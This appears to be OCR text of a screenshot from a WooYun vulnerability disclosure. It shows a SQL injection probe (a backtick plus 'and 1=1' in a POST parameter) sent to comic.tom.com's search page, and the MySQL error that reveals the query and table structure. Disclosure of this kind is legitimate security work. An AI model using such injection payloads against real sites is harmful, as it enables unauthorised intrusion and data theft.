 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://comic.tom.com/search.php
Split URL
Execute
Enable Post data Enable Referrer
Post data keyword=%c7%eb%ca%e4%c8%eb%b9%d8%bc%fc%d7%d6&stype=tname` and 1=1
comic.tom.com/search.php php 8 Google
Query Error: SELECT count(`tid`) as total FROM `topic` WHERE `tname` and 1=1` like '%请输入关键字%' AND `recycle`='00
The URL Is:
http://comic.tom.com/search.php
MySQL Server Error:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
`recycle`='0000-00-00 00:00:00'' at line 1 ( 1064 )
Please Mailto:
duyipeng@tomonline-inc.com
www.wooyun.org